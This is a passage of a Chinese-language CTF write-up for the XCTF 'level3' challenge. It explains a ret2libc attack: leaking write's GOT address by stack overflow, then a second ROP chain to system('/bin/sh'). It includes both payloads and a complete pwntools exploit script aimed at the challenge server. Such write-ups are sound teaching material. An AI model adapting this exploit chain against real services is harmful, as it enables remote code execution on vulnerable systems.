
或者也可以使用 IDA 分析 libc.so 文件可以找到 system 函数、字符串 /bin/sh 在 libc 中的相对位置分别为 0x3a940、 0x15902b:

【Part2】接下来进行第二个任务。
如何确定 write 函数动态运行时的绝对地址?
GOT 表中每项保存程序中引用其它符号的绝对地址,我们将会通过 got 来获得 write 的地址。而我们可以先通过 plt 来调用 write 函数,针对前面的栈溢出漏洞,可以构造 payload 为:
payload_1 = b'a'*(0x88+0x4) + p32(write_plt) + p32(main_addr) + p32(0) + p32(write_got) + p32(4)
解释下上述 Payload:
'a'*(0x88+0x4):用于填充程序缓冲区及 ebp 地址,随便什么字符,填满就行;p32(write_plt):用于覆盖返回地址,使用 plt 调用 write() 函数;p32(main_addr):设置 write 函数的返回地址为 main() 函数的地址,因为这一步 payload 只是为了返回 write() 函数的 got 地址,后续的实际攻击还需要继续使用 main 函数的 read() 方法,所以 write() 执行完毕后需要返回到 main() 函数继续执行;p32(0):write() 函数的第一个参数,只要转换为 p32 格式就行;p32(write_got):返回 write() 函数的 got 表地址,这就是这句 payload 需要得到的信息;p32(4):读入 4 个字节,也就是 write() 函数 got 表地址的字节数;
补充解释下 p32(main_addr) 存在的原因:由于 system 函数的地址不能一次性得到,需要先 ROP 一次到 write 函数里去打印出 write 函数的绝对地址,之后计算得到 system 函数的绝对地址后,再次进行 ROP 去执行 system 函数。因此第一次 ROP 之后需要返回到 vulxxx 函数或 mian 函数再次进行,所以两次 ROP 的栈覆盖如下:

相应的第二次 ROP 的 Payload 则如下:
payload_2 = b'a'*(0x88+0x4) + p32(sys_addr) + p32(0) + p32(binsh_addr)
Payload 的组成分析:
p32(sys_addr):覆盖返回地址,跳转到 system 函数地址;p32(0):覆盖 system 函数的返回地址,我们目的是获得/bin/sh,所以不 care 它返回到哪,填充 4 个字节就行;p32(binsh_addr):传入动态计算出来的 system 函数的参数 /bin/sh 字符串的绝对地址。
同样此处需要补充解释下 p32(0) 存在的意义:当程序的执行流因返回地址的改变而到达 system 函数时,它只是完成了一个跳转,而正常地 call 一个函数在跳转前会把 eip 先压入到栈内,这里少了这一步骤,到达 system 函数后 p32(elf.plt['system']) 这部分代表的内存会被压入 ebp 而不是 eip ,那么要想访问到 /bin/sh,就需要在两者之间填充一个虚假的 eip ,这个可以随意,因为我们只需要 system 调用之后的效果,至于程序最后在返回时会不会 segment default 并不需要关心。
CTF PWN-攻防世界XCTF新手区WriteUp 一文中的 level2 题目的 Payload 也涉及到此返回值的填充。
Getshell
以下 exp 代码较为详尽地介绍了每一步代码的作用(其中对于 libc 库中函数的相对地址都是通过计算的而非手动填入):
from pwn import *
RHOST='61.147.171.105'
RPORT='52798'
#建立远程连接
p=remote(RHOST,RPORT)
#使用ELF执行程序
elf_level3=ELF('./level3')
elf_libc=ELF('./libc_32.so.6')
#获得write()plt表地址
write_plt=elf_level3.plt['write']
#获得write()got表地址
write_got=elf_level3.got['write']
#获得mian函数实际地址
main_addr=elf_level3.symbols['main']
#当程序执行到输出'Input:\n'时开始攻击read()函数
p.recvuntil('Input:\n')
#'a'*(0x88+0x4):用于填充程序缓冲区及ebp地址,随便什么字符,填满就行
#p32(write_plt):用于覆盖返回地址,使用plt调用write()函数
#p32(main_addr):设置write()的返回地址为main();因为这一步payload只是为了返回write()的got地址,后续的实际攻击还需要继续使用main函数的read()方法,所以write()执行完毕后需要返回到main()
#p32(0):write()第一个参数,只要转换为p32格式就行
#p32(write_got):返回write()got表地址,这就是这句payload需要得到的信息
#p32(4):读入4个字节,也就是write()got表地址
payload_1=b'a'*(0x88+0x4)+p32(write_plt)+p32(main_addr)+p32(0)+p32(write_got)+p32(4)
p.sendline(payload_1)
#获得write()got表地址
write_got=(u32(p.recv()))
#计算libc库中的write()地址与level3的write()地址的偏差
libc_py_deviation=write_got-elf_libc.symbols['write']
#由于偏移是相同的,将偏差值加上libc库中的system地址,便得到了level3中system的实际地址
sys_addr=libc_py_deviation+elf_libc.symbols['system']
#/bin/sh在libc库的位置可以通过string命令配合管道符查看
#strings -a -t x libc_32.so.6 | grep "/bin/sh"
#计算/bin/sh的实际地址,原理和system一样
binsh_addr = libc_py_deviation + 0x15902b
#重新返回main函数,再次执行到输出'Input:\n'时,开始第二次攻击
p.recvuntil('Input:\n')
#p32(sys_addr):覆盖返回地址,跳转到system地址
#p32(0):覆盖system函数的返回地址,我们目的是获得/bin/sh,所以不care它返回到哪,填充4个字节就行
#p32(binsh_addr):传入system的参数/bin/sh
payload_2=b'a'*(0x88+0x4)+p32(sys_addr)+p32(0)+p32(binsh_addr)
p.sendline(payload_2)
#获得交互界面
p.interactive()
运行上述 exp 程序,获得 shell,直接 cat flag ,完成题目:

总结
本题目相对之前的题目而言难度较大,但也算是收获颇丰,理解了 GOT 和 PLT 表的角色和作用、libc 动态链接库的地址计算、借助缓冲区泄露函数地址信息、通过多次 ROP 获得 Shell 等,算是接触的第一道综合性相对
强一点的 PWN 题目。
总的来说,由于系统开启了 ASLR ,那么每次动态链接库的加载地址都是不同的,因此库函数的地址也不同。整体漏洞利用步骤是:
- 利用缓冲区溢出漏洞,通过一次 ROP 泄露的 write 函数的 Got 表地址(即函数绝对地址);
- 通过 libc 计算偏移,最后计算 system 函数和 “/bin/sh” 字符串的动态绝对地址,并再一次 ROP 获得 shell。
最后,附上本文 Writeup 参考文章(感谢各位大佬):
- 攻防世界level3 与PLT与GOT与动态链接;
- 攻防世界PWN题 level3;
- 攻防世界pwn——level3;
- 攻防世界pwn新手区题解-level3;



![BUUCTF [WUSTCTF2020]find_me 1](https://img-blog.csdnimg.cn/c61388791fb04265931e0eb14fdfe459.png)